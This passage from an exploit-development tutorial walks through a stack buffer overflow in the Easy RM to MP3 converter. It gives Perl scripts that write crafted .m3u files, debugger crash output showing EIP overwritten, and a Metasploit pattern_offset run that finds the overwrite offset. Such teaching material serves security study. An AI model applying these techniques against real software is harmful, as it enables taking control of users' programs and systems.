 Defensia
Security Technologies
Your mind makes it real.

my $file= "crash25000.m3u";
my $junk = "\x41" x 25000;
my $junk2 = “put the 5000 characters here”
open($FILE,">$file");
print $FILE $junk.$junk2;
close($FILE);
print "m3u File Created successfully\n";

Create the m3u file. Open this file in Easy RM to MP3, wait until the application dies again, and take note of the contents of EIP

ModLoad: 76990000 769b5000 C:\WINDOWS\system32\ntshrui.dll
ModLoad: 76b20000 76b31000 C:\WINDOWS\system32\ATL.DLL
(870.72c): Access violation - code c0000005 (!!! second chance !!!)
eax=00000001 ebx=00104a58 ecx=7c91005d edx=003f0000 esi=77c5fce0 edi=00007530
eip=356b4234 esp=000ff730 ebp=00343e68 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0x356b4223:
356b4234 ?? ???

At this time, EIP contains 0x356b4234 (note: little endian: we have overwritten EIP with 34 42 6b 35 = 4Bk5

Let’s use a second MetaSploit tool now, to calculate the exact length of the buffer before writing into EIP, feed it with the value of EIP (based on the pattern file) and length of the buffer:

root@bt:/pentest/exploits/framework3/tools# ./pattern_offset.rb 0x356b4234 5000
1094
root@bt:/pentest/exploits/framework3/tools#

1094. That’s the buffer length needed to overwrite EIP. So if you create a file with 25000+1094 A’s, and then add 4 B’s (42 42 42 42 in hex) EIP should contain 42 42 42 42. We also know that ESP points at data from our buffer, so we’ll add some C’s after overwriting EIP.

Let’s try. Modify the Perl script to create the new m3u file.

my $file= "eipcrash.m3u";
my $junk= "A" x 26094;
my $eip = "BBBB";
my $espdata = "C" x 1000;
open($FILE,">$file");
print $FILE $junk.$eip.$espdata;
close($FILE);
print "m3u File Created successfully\n";

Create eipcrash.m3u, open it in Easy RM to MP3, observe the crash and look at eip and the contents of the memory at ESP:

107 | P a g e